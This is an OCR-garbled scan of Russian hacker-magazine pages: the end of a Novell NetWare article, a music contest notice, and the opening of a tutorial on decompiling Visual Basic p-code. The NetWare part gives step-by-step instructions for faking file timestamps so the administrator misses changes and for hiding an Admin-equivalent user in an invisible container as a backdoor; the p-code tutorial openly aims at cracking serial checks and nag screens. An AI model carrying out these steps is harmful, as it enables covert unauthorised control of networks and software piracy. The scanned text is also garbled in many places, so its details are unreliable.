6. Теперь можно добавить контейнеры и пользователей в подготовленный контейнер, но админ системы уже ничего не узнает о лействиях с ними ·)

**b.** Изменение журнала регистрации.

При изменении важных файлов, например autoexec.ncf или netinfo.cfg, ни в коем случае нельзя попасться администратору. Для этого можно использовать SYS:PUBLIC\filer для возврата параметров в исходное состояние. Утилита filer выводит в режиме DOS меню для выбора файлов и изменения их атрибутов. Пример использования утилиты:

1. Запускаем filer из каталога SYS:PUBLIC;

2. Выбираем Manage Files And Directories (Управление файлами и каталогами);

З. Находим каталог с нужными файлами;

- 4. Выделяем эти файлы;
- 5. Выполняем View/Set File Information (Про-

смотр/установка файловой информации); 6. Изменяем Last Accessed Date (Дата последнего доступа) и Last Modified Date (Дата последнего изменения)

# Скрытый доступ

Используя скрытый организационный элемент (OU) с эквивалентными администратору пользовательскими правами, можно надежно спрятать нужный объект. Непонятно, да? Рассмотрим пример-

1. Регистрируемся в дереве с правом Admin или эквивалентным ему правом лоступа:

2. Запускаем NetWare Administrator

3. Создаем контейнер в глубине дерева, щелкаемправой кнопкой мыши. на существующем организационном элементе, а затем создаем новый OU командой Create, с параметром Organizational Unit:

4. В полученном контейнере создаем пользователя. Шелкаем на новом контейнере правой кнопкой мыши, выбираем Create и выполняем User:

5. Присваиваем пользователю полное право Trustee Rights на его собственные объекты. Шелкаем правой кнопкой мыши на новом пользователе и выполняем Trustees Of This Object (Доверитель этого объекта). Проверя-





Данная информация предоставлена только лля ознакомления и организации правильной защиты в сетевых системах. За применение материала в незаконных целях автор и редакция ответственности не несут.







Итоги

**«онкурса** 

<u>Все описанные в статье утилиты лежат на </u> нашем наикрутейшем диске!

Available



Audit directory services<br>External Auditing<br>Change current server<br>Enable volume auditing

Меняем параметры аудита

ем, что пользователь стал явным ловерителем: 6. Присваиваем пользователю полное право Trustee Rights на новый контейнер. Щелкаем правой кнопкой мыши на этом контейнере и выполняем Trustee Of This Object. Проверяем, что пользователь стал явным доверителем нового контейнера. Для этого устанавливаем все имеющиеся свойства.

7. Изменяем право пользователя, чтобы сделать его эквивалентным Admin. Щелкаем на пользователе правой кнопкой мыши, выбираем Details, указываем вкладку Security Equivalent To, щелкаем на Add и устанавливаem Admin:

8. Изменяем Inherited Right Filter (Фильтр наследования прав) контейнера: отменяем атрибуты Browse (Просмотр) и Supervisor (Супервизор)

9. Воспользовавшись полученным черным ходом, зарегистрируйся в системе. Помни, что никто не сможет увидеть новый контейнер дерева. Следовательно, нужно вручную ввести контекст во время регистрации.

# Злоключение

Как ты уже понял, получить админские права и пароли пользователей в Novell Netware не такто просто. Кроме знаний, времени и желания, нужна еще и удача. Зато, с другой стороны, ты получаешь контроль нал юзерами и лаже нал админом. А для этого, поверь, стоит приложить усилия. Напоследок скажу известную фразу: «Все, что создано человеком, может быть взломано». Novell Netware не является исключением. Э



# Сайт проекта Pandora:

www.nmrc.org/project/pandora/index.html Большое количество программ для взлома Novell Netware:

http://anticode.antionline.com/download. php?dcategory=novell&sortby=dfilename&s ortorder=DFSC&page=1 Сайт проекта IMP: www.wastelands.gen.nz

Пару/месяцев назад мы вместе с компанией Prestigio объявляли конкурс. нужно было написать свое музыкаль-<u>ное произведение и прислать его нам на поч-</u> ту. Скажу честно, чего я только не наслушался. Больше всего своим позитивом поборола мурманская/группа X-Piles, спевшая песенку об «Адском ботане». Настоящая жесть, приятель. Можешь заценить на нашем диске.

Aнтон (Sound-Master@bk.ru) написал позитивный трэк о лете. Прикольно сыграл с друзьями на гитарках и барабанах. В планах положить еще вокал на мелодию. Поздравпяем

Di Ужаленный (neoanthrop@rambler.ru) написал прикольную музыку и переложил на нее знаменитую песенку Мальчишника. С одной стороны, плагиат, с другой - получилось забавно. Музыка позитивная.

Павел Козлов (tribak@mail.ru) нахреначил веселый трек в стиле тынна-тынна. Почетное третье место







КУДА ТОЛЬКО НЕ НЕСЕТ ДЕВЕЛОПЕРСКОЕ СОЗНАНИЕ В ПОИСКАХ ЗАЩИТЫ ДЛЯ СВОЕГОКОДА, НАВЕСНЫЕ ЗАЩИТЫ, АНТИОТЛАДОЧНЫЕ МЕТОДЫ И ДАЖЕ... ДАЖЕ VISUAL BASIC! ПРЕДСТАВЬ, ПИСАТЬ ПРОГРАММУ НА VB ТОЛЬКО РАДИ ТОГО, ЧТО-БЫ ЕЕ НЕ ВЗЛОМАЛИ. ЖУТЬ. А ВСЕ ИЗ-ЗА Р-КОДА, В КОТОРЫЙ ТАК УМЕЛО КОМ-ПИЛИРУЕТ УВ СВОИ ПРОРГАММЫ. В ОТЛИЧИЕ ОТ СТАНДАРТНОГО МАШИННОГО КОДА, ИСПОЛНЯЕМОГО НАПРЯМУЮ ПРОЦЕССОРОМ, Р-КОД - ЭТО НАБОР МНЕ-МОНИК ВИРТУАЛЬНОЙ МАШИНЫ, ИСПОЛНЯЕМЫЙ ДВИЖКОМ MSVBVMXX.DLL. OLLY - ТУТ НЕ БОЛЬШОЙ ПОМОЩНИК, А УЖ IDA - ТЕМ БОЛЕЕ, ОДНАКО, ОБЛАДАЯ ТЕРПЕНИЕМ И ИНФОРМАЦИЕЙ, ИЗЛОЖЕННОЙ В ЭТОЙ СТАТЬЕ, ТЫ СМОЖЕШЬ РАЗОБРАТЬСЯ С ЭТОЙ НАПАСТЬЮ И БЕЗ СЛОЖНЫХ ПОДРУЧНЫХ СРЕДСТВ.

# НЕМНОГО О СТРУКТУРАХ

Чтобы ломать... тьфу, я хотел сказать «реверсить» программы, скомпиилированные в р-коде, этот р-код требуется сначала найти в дебрях ехе-файла. Для этого придется разобраться хотя бы с частью структур Visual Basic'а, в большом количестве запихнутых в программу. Начнем мы, пожалуй, с рассмотрения оригинальной точки входа в программу. Чтобы на нее перейти, из НЕХ-редактора HIEW жми по очереди: Enter, Enter, F8, F5.

push 0004042F8 : 'VB5!' call ThunRTMain ; MSVBVM60 -

Смысл этой невероятно сложной строки



Р-код в декомпиляторе

заключается в вызове функции ThunRTMain из MSVBVM60. В параметрах функции передается указатель на структуру VB Header. ThunRTMainизнееполучаетвсенеобходимые данные и адреса структур, которые нужны для настройки и запуска ЕХЕ, а самое главное - адрес процедуры aSubMain, запускаемой при старте FXF. Если поле с алресом этой процедуры равно нулю, то ProcCallEngine грузит первую форму, и управление передается на функцию Form\_Initialize, а если отсутствует и она то - Form Load A уж если и этой функции нет, и в форме события не используются, то запускается никл ожилания событий (WindowProc). Нам из этой структуры потребуются лишь aSubMain и структура ProjectInfo, Послелняя имеет вил:

# Структура ProjectInfo

// Версия VB-совместимости **ITemplateVersion** Long // Указатель на aObiectTable aObiectTable  $I$  ong INull1 Lona // Начало кола (нам бесполезно) aStartOfCode Long // Конец кода (нам бесполезно) aEndOfCode Long // Размер буфера для хранения различных данных

**IDataBufferSize** Long // Пространство потока aThreadSpace Long // Указатель на функцию обработки ошибок aVBAExceptionhandler Long // Если равно нулю, то это р-код, иначе Native-код aNativeCode Long ulncludeID 527 Byte // Указатель на таблицу API-функций Long aFxternalTable // Число импортируемых АРІ-функций **IFxternalCount** Long

Обозначенная таблица лля нас как распутье. Прололжать лалее имеет смысл\_только если в aNativeCode стоит 0. Значит, функции на пиколе. Полезные нам ланные мы получим из aObjectTable - это указатель на структуру объектов (форм модулей и так далее) среди прочих данных, в которых можно найти адреса процедур и событий

## Структура ObjectTable





Ужасно, не правда ли?



# // Указатель на массив объектов (единственное, // что для нас в этой структуре важно, помимо



Теперь, когда мы определились с таблицей объектов, давай посмотрим поподробнее на их массив. ObjectsArray - это массив структур TObject. Число элементов массива определяется полем iObiectsCount. Рассмотрим-ка получше структуру TObject и производную от нее TObiectInfo.

# Структура TObject



Как видишь, эта структура уже поинтереснее. Поле aNTSObjectName означает молуль. Если поле содержит адрес на frmRegister, то это говорит нам, что функции, находящиеся в массиве из следующей структуры, отвечают за процесс проверки серийника.

зной информации по устр **Декомпилятор VB бери** decompiler.org

# CTDVKTVDA TObjectlnfo



// Следующие члены валидны только если // программа скомпилирована в р-кол



Если не брать во внимание ивенты объектов на форме, а только созданные пользователем функции, то все их адреса можно найти в таблице, на которую указывает aMethodTable. Таблица для каждого модуля или формы, конечно, своя - это логично. Чтобы получить доступ ко всем функциям, необходимо перебрать все формы и модули, а также классмодули, юзерконтролы и т.д. Что же там по адресам из таблицы методов? Там очередная структура, которыми любит нас потчевать микрософт.

# Структура ProcDscInfo Pro



Я преднамеренно урезал эту структуру, так как нам из нее потребуется только ProcSize и адрес на таблицу ProcTable. Из таблицы ProcTable нам потребуется только адрес на блок данных. Об этом блоке данных, думаю, надо поговорить поподробнее. Все опкоды пикода, которые так или иначе оперируют с данными (будь то строки, API функции и так далее) ссылаются на них не по абсолютному, а по относительному адресу. Относительный адрес идет от начала блока данных. Так что, не зная

адреса на блок данных, мы, по сути, не сможем ничего декомпилировать. Отсюда рассмотрим следующую структуру, расположенную по адpecy ProcTable:

# Структура ProcTable SomeTemp String\*52 DataConst Long

SomeTemp - это просто набор ненужных нам полей, которые я объединил, чтобы немного сэкономить места в статье. Они нам не потребуются, так как для нас важен только адрес DataConst. Теперь логично задать вопрос: а что мы узнали? Только размер пикодовой процедуры и адрес на блок данных? Однако адрес пикодовой процедуры напрямую нигде не прописан, зато мы его можем получить вычитанием из адреса начала структуры ProcDscInfo поля sProcDscInfo.ProcSize, Как вилно, пикол илет прямо перед структурой ProcDscInfo. Что ж, теперь, когда мы знаем, откуда брать методы (про ивенты я умолчу в связи с ограничением объема статьи), можно приступать к исследованию самого пикола

# КАК ИССЛЕДОВАТЬ?

Чтобы лучше во всем разбираться, нам потребуется таблица опкодов. Она есть на диске. Заранее предупреждаю, что таблица неполная, так как публичная, и имеет кое-какие ошибки, поэтому доверять ей на все 100% не советую, хотя это все-таки лучшее, что можно добыть в инете на данный момент. Таблица представлена в виле:

## <oпкод>tab<paзмер>tab<название>

Опкод может состоять из одного или двух байт. До FBh опкода идут однобайтовые, далее — двухбайтовые. Если ты встретишь, к примеру FEh, то следующий за ним байт относится к опкоду, <размер> в таблице - это число параметров. Теперь посмотрим на пример пиколового блока:

00 00 00 00-00 00 00 00-00 00 00 00-F4 00 2B 6E FF F5 00 00-00 00 F5 00-00 00 00 1B-0C 00 04 70 FE 34 6C 70-FE 1B 0D 00-04 74 FE 34-6C 74 FE E5 00 00 00 00-59 78 FF 0A-0E 00 18 00-3C 32 04 00 74 FF 70 FF-13 00 00 00

Пикод в нашем блоке начинается с F4. Посмотрим по таблице, что же означает этот опкод. Согласно таблице, это - Litl2\_Byte, который имеет олин байт в параметрах. Запомни раз и навсегда, что Lit - это всегда push, а I2 - это двухбайтный integer. Даю небольшую табличку всех возможных значений для упрощения исследования:

# **Типы данных**

 $U11$ 

**Byte** 





вай, что исследование чужих приложений. - незаконно.

На компакт-диске ты найдешь все необходимое для исслелования псевлокола



Так как после Е4 илет 0 то погично преллоложить, что эта команда push 0. Продолжим далее. 2В - это PopTmpLdAd2. Читать следует таким образом: Pop from stack to Temp variable and Load Address to stack. Итак, эта переменная всего лишь резервирует содержимое верхней ячейки стека во временную переменную - нам это не потребуется, так как мы не исполняем код, а декомпилируем. Следующие 2 байта - это та самая временная переменная **FF6F.** Если число из отринательного перевести в положительное, то получится 92. Мой декомилятор в этом случае выведет var\_92. Если бы число было положительным, то это была бы не локальная, а глобальная переменная. Думаю, теперь все ясно, так что приступим к в блоке данных? А имеем мы VA на следующую заглушку:

A1A0634000 OBC0 7402 EEEO 68542A4000 B870104000 EEDO

mov eax, [004063A0] OLPAX PAX ie.000402A77 imp eax push 000402A54 mov eax.000401070 call eax

В этой конструкции нам важен push 402A54. Виртуальный адрес 402А54 указывает на структуру вида:

# **CTDVKTVDa CallAPI** strLibraryName

 $I$  ong strFunctionName Long

Лва виртуальных алреса указывают на имя DI и имя функции, которая должна быть вызвана. Вот разработчики намудрили с виртуальной машиной, правла?

Теперь-то мы знаем, почему VB так тормозит. Чтобы вызвать любую API-функцию, необховсе полученные нами данные, то выйдет что-то вроде:

loc\_4043F1: var\_90 = "Test"  $loc$  4043FB: var  $8C = "Test2"$ loc\_404407: ShellExecute(0, var\_8C, var\_90, 0, 0, 0)

рололжим исслеловать пикол? Не закрывай таблицу опкодов - рано еще. Слелующий и послелний опкол 13 -ExitProcHresult. Как понятно из названия, он за-

| lates Rivier II as                                                                                                    |                                                                                                    |                               | <b>Call Channels</b>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|--|
| and Ford                                                                                                    | <b><i><u>International</u></i></b>                                                                                                    | <b>El Carolo del sourence</b> | <sup>12</sup> Recruites and on and activities                                                                                                    |  |
| 4 No. 6036<br><b>Systems races</b><br><b>B. Suite And Alle</b><br><b>B. Awas, SUZIA</b><br>the lastic receiver.<br><b>IS THIS IS THE</b><br>fo dance riching<br><b>Chinese</b><br>the Process concludes<br>A Vera, 19830<br>& Russic Millioner<br><b>In CD lease.</b><br>8. Fax: 193501<br>A losel, Militä<br>A heat, 4009<br>A fourt, strain<br><b>CTIME</b> | The Hillshit<br>- 11<br><b>TELL ARTISE</b><br>TAIL MESSA<br><b>The Williams</b><br><b>Hall America</b><br><b>TEACHING SERVICE</b><br>The Million<br><b>TEL: ATOMI</b><br><b>Hart Mount</b><br><b>TAIL REPORT</b><br>٠ |                               | Pressed Mariana Harrison Geologaether Life Permettle" Areas Parts<br>Furnish Persons Ferriton \$14231, LG "v4137" Allow "BURD!" (BOW)<br>Trynne Haniacr Recreate Arkinsenha Lim Tunnisi" Albert "Groker<br>Interests Deathers Woodston, Woodswitzerframed Law Passector actual Title-<br><b>Script believ Service Refinanting Lie "untill" alsee "Selfs</b><br>Printed Sections Tennissis Chasacterist Int Tennibulity and Atlant W.<br>biarace boctony Pourson, bestportstation top "constants ma" Also<br>Foreign Sections, Parchiam Septemblishing Life, "machetic stuff Alice<br>Thronks Sections Deputition Separated Seasons and "paym" miles "Stuare<br><b>CERTIFY AND RESIDENT System and the Secret and Market</b> |  |

API or not API?



# <u>И НЕ БРАТЬ ВО ВНИМАНИЕ ИВЕНТЫ.</u> ОБЪЕКТОВ НА ФОРМЕ, А ТОЛЬКО СОЗДАННЫЕ ОВАТЕЛЕМ ФУНКЦИИ. ТО ВСЕ ИХ АДРЕСА В ТАБЛИЦЕ. НА КОТОРУЮ **3LIBAFT AMFTHODTARI F.**

следующей команде - F5 - Litl4. Понимаем как push следующие 4 байта, то есть push 0. Далее опять идет push 0. Теперь - 1B - LitStr. Этот опкод заносит строку в стек. Не зря я тебе рассказал про адрес на блок данных, именно от него и отсчитываются следующие два байта в параметрах, то есть: адрес строки = ProcTable. DataConst + слелующие за команлой 2 байта. Строка представлена в юникоде и заканчивается двумя нулями. Допустим, что там строка «Test», следовательно, имеем push «Test». 04 - El dRfVar to ectь push - переменная Переменная вычисляется, как и раньше: FF70 = var 90, 34 - CStr2Ansi, Считывает из стека лва элемента и первому присваивает второй то есть в стеке на ланный момент нахолится переменная var 90 и строка «Test», слеловательно. эту команду можно читать как var\_90 = «Test». Далее следует 59 - PopTmpLdAdStr. Резервирует в переменной var 88 содержимое верхней ячейки стека. при этом занося заново это солержимое на вершину стека, чтобы оно не терялось. 0A - ImpAdCallFPR4. Вот тут уже запахло чем-то вкусным... Мы видим Call на функцию, алрес которой отсчитывается от блока данных по традиции. Пока не забыл: эти два байта, прежде чем суммироваться с адресом блока данных, умножаются на 4 - правило, которое нужно учесть. Итак, что же мы имеем лимо пройти немыслимое количество структур и заглушек, что тратит золотые такты процессора и жутко снижает скорость. Как видишь, никакой таблицы импорта нет. Мы имеем дело с именем DII и функциями, которые вызываются динамически функцией DIIFunctionCall (экспортируется из всеми нами замусоленной msybym60.dll)



Эти строки получают адрес на этот переходник:

# imp DIFunctionCall

И вызывают его через call еах, который находится в функции DIIFunctionCall:

# hLib = GetModuleHandle(strLibraryName) hProc = GetProcAddress(hl ib. strFunctionName) Call hProc

В нашем же случае strl ibraryName - это user32. dll, a strFunctionName - ShellExecute. Теперь — то ясно, зачем в пикоде было столько push'ей и резервирований. Это всего лишь полготовка стека для вызова ShellExecut. Если свернуть вершает процедуру. Это значит, что после него идет уже известная нам структура ProcDscInfo. Вот мы и разобрались, как декомпилировать пикод в уме. Теперь пора поговорить о реальных задачах по исследованию - анализировать будем в моем декомпиляторе.

# **СРУБАЕМ NAG-СКРИНЫ**

